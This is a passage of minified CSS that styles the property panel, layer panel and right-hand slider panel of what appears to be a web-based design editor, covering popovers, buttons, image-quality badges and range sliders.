#ccc;padding-bottom:.3rem;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .popover{background:var(--brand-primary);padding:.4rem;width:280px !important}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .popover.bottom>.arrow:after{border-bottom-color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .popover.top>.arrow:after{border-top-color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .popover .popover-body{background:#fff;border:1px solid #318a8f;padding:.5rem}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .popover .popover-body .img-tool-label{color:var(--dark-gray)}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .popover .popover-body .form-inline{max-width:90%;margin:0 auto}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .popover .popover-body .form-inline .property-font-color img{margin-top:0}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn{margin:0 auto}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.btn-group .btn:not(:first-child){margin-left:-0.1rem}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.btn-group .btn{min-height:50px}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.btn-group .btn.w-33{width:33.33%}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover{background:var(--brand-primary);padding:.4rem;width:280px !important}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover .spacer-bottom{margin-bottom:1rem}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover.bottom>.arrow:after{border-bottom-color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover.top>.arrow:after{border-top-color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover .popover-body{background:#fff;border:1px solid #318a8f;padding:.4rem .35rem}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover .btn-secondary i{color:var(--dark-gray)}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover .btn-secondary i span:before{color:var(--dark-gray)}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover .btn-secondary:hover i{color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover .btn-secondary:hover i span:before{color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.common-property-btn>.btn{max-width:20.3%;min-height:50px}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn{margin-top:.5rem;margin-bottom:.5rem}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn{width:18%;margin:1%}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn .img-tool-label{max-width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn:first-child,.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn:nth-child(2),.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn:nth-child(3),.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn:nth-child(4){width:23%}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn:first-child .img-tool-label,.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn:nth-child(2) .img-tool-label,.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn:nth-child(3) .img-tool-label,.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn:nth-child(4) .img-tool-label{white-space:normal}.propertyPanel.floating-minimal-property-panel .card .card-body .image-clip-magic .btn i{padding-left:.5rem}.propertyPanel.floating-minimal-property-panel .card .card-body .adjust-image .btn-square{float:left;margin-top:0}.propertyPanel.floating-minimal-property-panel .card .card-body .adjust-image input{max-width:66%;display:inline-block;float:left;margin:0 .3rem}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info{min-width:96px;margin-bottom:0;position:absolute;top:-41px;left:98px}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert{border:0px;padding:.25rem .8rem .25rem 0;width:100%}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span{border:1px solid var(--dark-gray);border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;padding:0}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span i{background:var(--dark-gray);color:#fff !important;padding:.25rem .3rem;vertical-align:baseline;min-width:22px;text-align:center}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span.highQuality{border-color:var(--color-success)}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span.highQuality i{background:var(--color-success)}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span.mediumQuality{border-color:#8a6d3b}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span.mediumQuality i{background:#8a6d3b}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span.lowQuality{border-color:var(--color-danger)}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span.lowQuality i{background:var(--color-danger)}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span span{vertical-align:text-bottom}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary.btn-sm{padding:.2rem .15rem}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary .tool-icon{display:block;width:100%}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary .tool-icon i{margin:0 auto}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary .tool-icon i span:before{color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary .tool-icon i.rxicon-object-back-to-all{margin:.1rem auto .2rem}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary .tool-icon i.rxicon-rotate-left-90 .path1:before,.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary .tool-icon i.rxicon-rotate-right-90 .path1:before{color:#c5c3c3 !important}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary span:last-child{white-space:normal}.propertyPanel.floating-minimal-property-panel .card .card-body .delete-button{top:-31px;right:7px;position:absolute;z-index:99}.propertyPanel.floating-minimal-property-panel .card .card-body .delete-button .btn-secondary{height:25px;width:25px;padding:0}.propertyPanel.floating-minimal-property-panel .card .card-body .delete-button .lock-position{width:auto;padding:0 .5rem}.propertyPanel.floating-minimal-property-panel .card .card-body label.label-lg{color:var(--brand-primary);padding-top:0}.propertyPanel.floating-minimal-property-panel .card .card-body .form-control{padding:.1rem .1rem .1rem .3rem}.propertyPanel.floating-minimal-property-panel .card .card-body select.form-control{padding:.2rem .1rem .2rem .2rem;text-align:left;height:25px}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-square{margin:.2rem .175rem 0}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-square:first-child{margin-left:0}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-square.vdp{padding:0 .5rem}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-square .rxicon{display:inline-block;margin:0 auto}.propertyPanel.floating-minimal-property-panel .card .card-body .vdp-option .selectize-control{margin-top:.3rem}.propertyPanel.floating-minimal-property-panel .card .card-body .vdp-option .selectize-control .selectize-input{padding-bottom:.2rem}.propertyPanel.floating-minimal-property-panel .card .card-body textarea{width:98%;resize:none}.propertyPanel.floating-minimal-property-panel .card .card-body .property-dimention .dimention-icon button{margin-top:1.35rem}.propertyPanel.floating-minimal-property-panel .card .card-body .property-dimention .dimention-icon:before{width:14px;right:10px}.propertyPanel.floating-minimal-property-panel .card .card-body .richtext .btn-secondary{padding:.5rem .3rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.propertyPanel.floating-minimal-property-panel .card .card-body .richtext .btn-secondary span{padding-left:.2rem;white-space:nowrap}.propertyPanel.floating-minimal-property-panel .card .card-body .property-font .font-dropdown .selectize-dropdown{right:0;left:auto}.propertyPanel.floating-minimal-property-panel .card .card-body .property-font-style .popover{width:100%}.propertyPanel.floating-minimal-property-panel .card .card-body .property-font-color img{max-width:28px}.propertyPanel.floating-minimal-property-panel .card .card-body .rotate-object .btn-secondary{min-height:auto !important}.propertyPanel.floating-minimal-property-panel .card .card-body .rotate-object .btn-secondary i{float:left;padding:0 .4rem 0 0}.propertyPanel.floating-minimal-property-panel .card .card-body .rotate-object .form-control{max-width:60px;display:inline-block}.propertyPanel.floating-minimal-property-panel .card .background-position{margin:0}.propertyPanel.floating-minimal-property-panel .card .background-position li{float:left;list-style:none;text-align:center;width:33.33%}.propertyPanel.floating-minimal-property-panel .card .background-position li .btn-square{color:var(--brand-secondary);height:auto;width:auto}.propertyPanel.floating-minimal-property-panel .card .background-position li .btn-square:hover .far{color:var(--brand-secondary)}.propertyPanel.floating-minimal-property-panel .card .background-position li .btn-square[disabled]{color:#999}.propertyPanel.floating-minimal-property-panel .card .background-position li .btn-square[disabled]:hover .far{color:#999}.propertyPanel.floating-minimal-property-panel .card .background-position .move-top{width:100%}.propertyPanel.floating-minimal-property-panel .card .background-position .move-bottom{width:100%;margin-top:.1rem}.propertyPanel.floating-minimal-property-panel .card .background-position .move-left{margin:.1rem 0 0 0}.propertyPanel.floating-minimal-property-panel .card .background-position .reset{width:33.33%}.propertyPanel.floating-minimal-property-panel .border-box{border:1px solid #ccc;display:block;position:relative;padding:.5rem;margin:.8rem 0;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.propertyPanel.floating-minimal-property-panel .border-box .stroke-color:first-child{margin-bottom:0}.propertyPanel.floating-minimal-property-panel .border-box .control-label{font-weight:normal !important;margin-bottom:.5rem}.propertyPanel.floating-minimal-property-panel .border-box .tool-group{margin:.2rem 0 .5rem}.propertyPanel.floating-minimal-property-panel .border-box.spacer-top{margin-top:1rem}.propertyPanel .stroke-color .form-control,.propertyPanel .shape-corner .form-control{max-width:50px;min-width:30px}.propertyPanel .tool-group{display:table;width:100%}.propertyPanel .tool-group .form-group{margin-bottom:0;position:inherit}.propertyPanel .tool-group .btn-group{position:inherit}.propertyPanel .tool-group [class^=col-xs-]{position:inherit}.propertyPanel .tool-group .border-box label{padding:0 .3rem;background:#f8f8f8;position:absolute;top:-9px;left:6px;font-weight:normal}.propertyPanel .tool-group .border-box ul{margin:0;text-align:center}.propertyPanel .tool-group .border-box ul li{padding:0 .2rem;position:inherit}.propertyPanel .tool-group .border-box ul li .img-tool-label{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%;cursor:default}.propertyPanel .tool-group .border-box ul li.width-43{width:43%;float:left;padding-left:.5rem}.propertyPanel .tool-group .border-box ul li.width-28{width:28%;float:left}.propertyPanel .tool-group .border-box ul.background-position li{padding:0}.propertyPanel .tool-group .replace-img .btn-square{margin-bottom:0}.propertyPanel .tool-group .set-as-bg .btn-square{margin:.9rem}.propertyPanel.fixed-property-panel{width:95%;left:0;right:0;margin:auto;border-radius:9px;-moz-border-radius:9px;-webkit-border-radius:9px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.2);-moz-box-shadow:0 1px 2px rgba(0,0,0,.2);box-shadow:0 1px 2px rgba(0,0,0,.2)}.propertyPanel.fixed-property-panel .card{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border:0;border-radius:0 0 9px 9px;-moz-border-radius:0 0 9px 9px;-webkit-border-radius:0 0 9px 9px;-webkit-box-shadow:inset 0 1px 3px rgba(0,0,0,.15);-moz-box-shadow:inset 0 1px 3px rgba(0,0,0,.15);box-shadow:inset 0 1px 3px rgba(0,0,0,.15);width:100%;align-items:center;background:#fff;flex-direction:row !important}.propertyPanel.fixed-property-panel .card .font-dropdown .selectize-dropdown{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;box-shadow:0px 1px 2px rgba(0,0,0,.2);width:875px;margin-top:.45rem}.propertyPanel.fixed-property-panel .card .font-dropdown .selectize-dropdown .selectize-dropdown-content{max-height:160px}.propertyPanel.fixed-property-panel .card .font-dropdown .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row{width:25%;float:left}.propertyPanel.fixed-property-panel .card .font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row{width:100%}.propertyPanel.fixed-property-panel .card .font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner{min-height:40px;max-height:80px}.propertyPanel.fixed-property-panel .card .font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner img{max-height:70px}.propertyPanel.fixed-property-panel .card .font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner span{padding-left:1rem}.propertyPanel.fixed-property-panel .card .popover{box-shadow:0px 1px 2px rgba(0,0,0,.2);margin-top:.15rem;border:0;max-width:300px;min-width:300px}.propertyPanel.fixed-property-panel .card .popover.popover-lg{max-width:800px}.propertyPanel.fixed-property-panel .card .popover.popover-md{max-width:600px}.propertyPanel.fixed-property-panel .card .popover.bottom>.arrow,.propertyPanel.fixed-property-panel .card .popover.top>.arrow{display:none}.propertyPanel.fixed-property-panel .card .popover .popover-body{background:#fff;padding:1rem .5rem;color:#6c757d;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}.propertyPanel.fixed-property-panel .card .popover .special-font-list{margin:-1rem -0.5rem;border-top:1px solid #ccc;border-left:1px solid #ccc}.propertyPanel.fixed-property-panel .card .popover .special-font-list ul{margin:0;max-height:150px;overflow-y:auto;overflow-x:hidden;width:100%}.propertyPanel.fixed-property-panel .card .popover .special-font-list ul li{width:39px;text-align:center;display:inline-block;border-right:1px solid #ccc;border-bottom:1px solid #ccc;padding:.4rem 0;cursor:pointer;font-size:16px;font-size:1rem}.propertyPanel.fixed-property-panel .card .popover .special-font-list ul li:hover{background:#f5f5f5}@media only screen and (min-width: 1400px){.propertyPanel.fixed-property-panel .card .image-adjust .custom-range{width:120px}}.propertyPanel.fixed-property-panel .card .move-buttons .btn-square{background:none;border-color:rgba(0,0,0,0)}.propertyPanel.fixed-property-panel .card .move-buttons .btn-square:hover{border-color:var(--brand-primary)}.propertyPanel.fixed-property-panel .card .move-buttons .btn-square:disable{border:0}.propertyPanel.fixed-property-panel .card .image-info{min-width:50px}@media only screen and (min-width: 1400px){.propertyPanel.fixed-property-panel .card .image-info{min-width:70px}}.propertyPanel.fixed-property-panel .card input[type=number]{width:60px}.propertyPanel.fixed-property-panel .card select.form-control-lg{width:60px}.propertyPanel.fixed-property-panel .card .card-header{border-radius:0 0 0 9px;-moz-border-radius:0 0 0 9px;-webkit-border-radius:0 0 0 9px;padding:.5rem .3rem;font-size:14px;font-size:.875rem;background:#fff;color:var(--brand-primary);font-weight:600;border-bottom:0}@media only screen and (min-width: 1400px){.propertyPanel.fixed-property-panel .card .card-header{padding:.5rem .7rem}}.propertyPanel.fixed-property-panel .card .card-body{padding:0 0 0 .5rem;position:static;display:flex;justify-content:space-between;align-items:center;height:45px;border-left:1px solid #dee2e6;overflow-x:auto}@media only screen and (min-width: 1200px){.propertyPanel.fixed-property-panel .card .card-body{overflow:inherit}}.propertyPanel.fixed-property-panel .card .card-body .fotolia-price{line-height:1.2}.propertyPanel.fixed-property-panel .card .card-body label{margin-bottom:0;line-height:1}.propertyPanel.fixed-property-panel .card .card-body .btn-link:not(.btn-sm){padding:.5rem .25rem;white-space:nowrap}@media only screen and (min-width: 1200px){.propertyPanel.fixed-property-panel .card .card-body .btn-link:not(.btn-sm){padding:.5rem}}.propertyPanel.fixed-property-panel .card .card-body .btn-link:not(.btn-sm)>.tool-text{line-height:1.2}.propertyPanel.fixed-property-panel .card .card-body .btn-link:not(.btn-sm) .rxicon>span::before{color:#333 !important}.propertyPanel.fixed-property-panel .card .card-body .btn-link:not(.btn-sm)>span{vertical-align:text-top}.propertyPanel.fixed-property-panel .card .card-body .btn-link:not(.btn-sm)>span.text-truncate{max-width:50px;display:inline-block}@media only screen and (min-width: 1400px){.propertyPanel.fixed-property-panel .card .card-body .text-align-btn .btn-link:not(.btn-sm){padding:.35rem}}.propertyPanel.fixed-property-panel .card .card-body .common-property{padding-right:.5rem}.propertyPanel.fixed-property-panel .card .card-body .common-property .mobile-dropdown .btn-link i{font-size:16px}@media only screen and (min-width: 1200px){.propertyPanel.fixed-property-panel .card .card-body .common-property .mobile-dropdown .btn-link i{font-size:19px}}.propertyPanel.fixed-property-panel .card .card-body .common-property .h-24{min-height:25px}.propertyPanel.fixed-property-panel .card .card-body .common-property .h-30{min-height:30px}.propertyPanel.fixed-property-panel .card .card-body label{overflow:visible}.propertyPanel.fixed-property-panel .card .card-body .font-dropdown .selectize-input{border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;width:80px;border-color:#dedede;display:block}@media only screen and (min-width: 1200px){.propertyPanel.fixed-property-panel .card .card-body .font-dropdown .selectize-input{width:150px}}.propertyPanel.fixed-property-panel .card .card-body .font-dropdown .selectize-input:after{line-height:1.8;padding-top:.3rem}.propertyPanel.fixed-property-panel .card .card-body .property-fontSize{max-width:55px;flex:0 0 55px}.propertyPanel.fixed-property-panel .card .card-body .property-fontSize .select-editable{height:30px;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-color:#dedede}.propertyPanel.fixed-property-panel .card .card-body .property-fontSize .select-editable *{height:calc(100% - 2px);top:1px}.propertyPanel.fixed-property-panel .card .card-body .property-fontSize .select-editable select{cursor:pointer}.propertyPanel.fixed-property-panel .card .card-body .btn-square{flex:0 0 20px;height:20px;line-height:.8;max-width:20px}.propertyPanel.fixed-property-panel .card .card-body label.label-lg{color:var(--brand-primary);padding-top:0}.propertyPanel.fixed-property-panel .card .card-body select.form-control{padding:.2rem .1rem .2rem .2rem;text-align:left;height:25px}.propertyPanel.fixed-property-panel .card .card-body .richtext .btn-secondary{padding:.5rem .3rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.propertyPanel.fixed-property-panel .card .card-body .richtext .btn-secondary span{padding-left:.2rem;white-space:nowrap}.propertyPanel.fixed-property-panel .card .card-body .input-group-text img{max-width:20px}.propertyPanel.fixed-property-panel .card .card-body .dimention-icon{position:relative}.propertyPanel.fixed-property-panel .card .card-body .dimention-icon button{z-index:99;position:relative;border:0}.propertyPanel.fixed-property-panel .card .card-body .dimention-icon:before{position:absolute;top:8px;right:16px;height:80%;width:18px;border:1px solid #939393;border-left:0;content:""}.propertyPanel.fixed-property-panel .card .card-body .dimention-icon .active .fa-unlink::before{content:""}.propertyPanel.fixed-property-panel .card .more-property{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.2);-moz-box-shadow:0 1px 2px rgba(0,0,0,.2);box-shadow:0 1px 2px rgba(0,0,0,.2);border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;right:0;border:0;top:100%;border-top:1px solid #ddd;position:absolute;left:0;right:0;background:#fff;border-radius:9px;-moz-border-radius:9px;-webkit-border-radius:9px;padding-left:.5rem;padding-right:.5rem}.propertyPanel.fixed-property-panel .card .more-property .popover{margin-top:.25rem}.propertyPanel.fixed-property-panel .custom-range{min-width:70px}.propertyPanel .layerPanel{background:#f8f8f8}.propertyPanel .layerPanel .card-header i{padding-right:0}.propertyPanel .layerPanel .card-body{padding:0 1.5rem;max-height:300px;overflow-x:hidden}.propertyPanel .layerPanel .card-body .list-group{margin-bottom:0}.propertyPanel .layerPanel .card-body .list-group .list-group-item{background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#fff));background:-webkit-linear-gradient(bottom, #f8f8f8, #fff);background:-moz-linear-gradient(bottom, #f8f8f8, #fff);background:-ms-linear-gradient(bottom, #f8f8f8, #fff);background:-o-linear-gradient(bottom, #f8f8f8, #fff);background:linear-gradient(bottom, #f8f8f8, #fff);cursor:pointer;padding:.6rem .8rem}.propertyPanel .layerPanel .card-body .list-group .list-group-item:first-child{border-top:0}.propertyPanel .layerPanel .card-body .list-group .list-group-item:last-child{border-bottom:0}.propertyPanel .layerPanel .card-body .list-group .list-group-item .col-xs-7{width:56.333%}.propertyPanel .layerPanel .card-body .list-group .list-group-item .col-xs-1:first-child{width:10.333%}.propertyPanel .layerPanel .card-body .list-group .list-group-item i{color:#999;cursor:pointer}.propertyPanel .layerPanel .card-body .list-group .list-group-item i.rxicon-ovel-shape{font-size:9px;font-size:.5625rem}.propertyPanel .layerPanel .card-body .list-group .list-group-item .rxicon-delete_in_layer{color:var(--color-danger)}.propertyPanel .layerPanel .card-body .list-group .list-group-item .layer-type-icon .far{color:#333}.propertyPanel .layerPanel .card-body .list-group .list-group-item .border-right{border-right:1px solid #ccc;flex:0 0 auto;max-width:8%;padding:0}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active{background-color:#f8f8f8;background:-webkit-gradient(top, from(#f8f8f8), to(#ccc));background:-webkit-linear-gradient(top, #f8f8f8, #ccc);background:-moz-linear-gradient(top, #f8f8f8, #ccc);background:-ms-linear-gradient(top, #f8f8f8, #ccc);background:-o-linear-gradient(top, #f8f8f8, #ccc);background:linear-gradient(top, #f8f8f8, #ccc)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active i{color:var(--brand-primary)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active i.rxicon-delete_in_layer{color:var(--color-danger)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active:focus{background-color:#f8f8f8;background:-webkit-gradient(top, from(#f8f8f8), to(#ccc));background:-webkit-linear-gradient(top, #f8f8f8, #ccc);background:-moz-linear-gradient(top, #f8f8f8, #ccc);background:-ms-linear-gradient(top, #f8f8f8, #ccc);background:-o-linear-gradient(top, #f8f8f8, #ccc);background:linear-gradient(top, #f8f8f8, #ccc)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active:hover{background-color:#f8f8f8;background:-webkit-gradient(top, from(#f8f8f8), to(#ccc));background:-webkit-linear-gradient(top, #f8f8f8, #ccc);background:-moz-linear-gradient(top, #f8f8f8, #ccc);background:-ms-linear-gradient(top, #f8f8f8, #ccc);background:-o-linear-gradient(top, #f8f8f8, #ccc);background:linear-gradient(top, #f8f8f8, #ccc)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable{cursor:not-allowed;background-color:rgba(248,248,248,.3);background:-webkit-gradient(bottom, from(rgba(248, 248, 248, 0.3)), to(rgba(255, 255, 255, 0.3)));background:-webkit-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-moz-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-ms-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-o-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3))}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div i,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .layer-not-changeable i{opacity:.3;filter:alpha(opacity=30)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div>span,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .layer-not-changeable>span{opacity:.3;filter:alpha(opacity=30)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div .tooltip,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .layer-not-changeable .tooltip{opacity:1;filter:alpha(opacity=100);z-index:9999}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div:nth-child(4){cursor:pointer}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div:nth-child(4) i{cursor:pointer;opacity:1;filter:alpha(opacity=100)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row i{cursor:not-allowed}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide{cursor:not-allowed;background-color:rgba(248,248,248,.3);background:-webkit-gradient(bottom, from(rgba(248, 248, 248, 0.3)), to(rgba(255, 255, 255, 0.3)));background:-webkit-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-moz-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-ms-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-o-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3))}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div i,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable i{opacity:.3;filter:alpha(opacity=30)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div>span,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable>span{opacity:.3;filter:alpha(opacity=30)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div .tooltip,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable .tooltip{opacity:1;filter:alpha(opacity=100);z-index:9999}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div:nth-child(1){cursor:pointer}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div:nth-child(1) i{cursor:pointer;opacity:1;filter:alpha(opacity=100)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row i{cursor:not-allowed}.rightPanel input[type=number]{width:60px}.rightPanel select.form-control-lg{width:60px}.studio_container .rightPanel{width:250px !important;position:fixed;bottom:0;height:calc(100vh - 60px);left:0 !important;-webkit-transition:all .35s ease 0s;-moz-transition:all .35s ease 0s;-ms-transition:all .35s ease 0s;-o-transition:all .35s ease 0s;transition:all .35s ease 0s;opacity:0;filter:alpha(opacity=0);border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.studio_container .rightPanel.show{opacity:1;filter:alpha(opacity=100)}.studio_container .rightPanel .card{flex-direction:column !important;box-shadow:none;background:#fff;align-items:normal;border:none}.studio_container .rightPanel .card .card-header{background:rgba(0,0,0,0);font-size:14px;font-size:.875rem;font-weight:600;padding:.8rem 1.25rem}.studio_container .rightPanel .card .card-body{align-items:start;padding:1.25rem 1.25rem 0}.studio_container .rightPanel .rx-range-slider{width:100%;position:relative;text-align:center}.studio_container .rightPanel .rx-range-slider:before{position:absolute;top:-15px;left:0;right:0;content:"";width:1px;height:14px;margin:0 auto;background-color:#fbfbfb;background:-webkit-gradient(bottom, from(#fbfbfb), to(#aaaaaa));background:-webkit-linear-gradient(bottom, #fbfbfb, #aaaaaa);background:-moz-linear-gradient(bottom, #fbfbfb, #aaaaaa);background:-ms-linear-gradient(bottom, #fbfbfb, #aaaaaa);background:-o-linear-gradient(bottom, #fbfbfb, #aaaaaa);background:linear-gradient(bottom, #fbfbfb, #aaaaaa)}.studio_container .rightPanel .rx-range-slider .range-slider-element{-webkit-appearance:none;appearance:none;-moz-appearance:none;width:100%;height:10px;background:#ddd;outline:none;opacity:.7;-webkit-transition:opacity .2s ease-in-out 0s;-moz-transition:opacity .2s ease-in-out 0s;-ms-transition:opacity .2s ease-in-out 0s;-o-transition:opacity .2s ease-in-out 0s;transition:opacity .2s ease-in-out 0s;outline:none}.studio_container .rightPanel .rx-range-slider .range-slider-element::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;width:20px;height:20px;border-radius:50%;background:#0184bc;cursor:pointer}.studio_container .rightPanel .rx-range-slider .range-slider-element::-moz-range-thumb{appearance:none;-moz-appearance:none;width:20px;height:20px;border-radius:50%;background:#0184bc;cursor:pointer}.studio_container .rightPanel .rx-range-slider .range-slider-element::-moz-range-track{background:#ddd;outline:none}.studio_container .rightPanel .rx-range-slider .range-slider-element::-ms-thumb{appearance:none;width:20px;height:20px;border-radius:50%;background:#0184bc;cursor:pointer}.studio_container .rightPanel .rx-range-slider .range-slider-element::-ms-track{background:#ddd;outline:none}.studio_container .rightPanel .rx-range-slider .range-slider-tooltip{display:inline-block;padding-top:4px}.studio_container .rightPanel label{font-weight:normal;line-height:1.8}.studio_container .rightPanel .personalize-image-list{overflow-y:auto;max-height:510px}.studio_container .rightPanel .personalize-image-list .col-3 .card{width:100%}.studio_container .rightPanel .personalize-image-list .col-3 .card>.btn-link{border:2px solid #f8f8f8;width:100%;min-height:45px;display:flex;justify-content:center;align-items:center}.studio_container .rightPanel .personalize-image-list .col-3 .card>.btn-link img{max-height:78px}.studio_container .rightPanel .personalize-image-list .col-3.active .card>.btn-link{border-color:#54bcc7}.studio_container .rightPanel .personalize-image-list .col-3.active .card .card-body .btn-link{color:#54bcc7}.studio_container .rightPanel .img-adjustment .form-group:nth-last-child(3) .rx-range-slider:after{content:"";position:absolute;left:0;top:8px;width:100%;height:5px;background:linear-gradient(to right, blue, red, orange, yellow, green, violet, indigo, blue)}.studio_container .rightPanel .img-adjustment .form-group:nth-last-child(3) .rx-range-slider .custom-range{z-index:2;position:relative;opacity:1;background:rgba(0,0,0,0)}.studio_container .rightPanel .img-adjustment .form-group:nth-last-child(3) .rx-range-slider 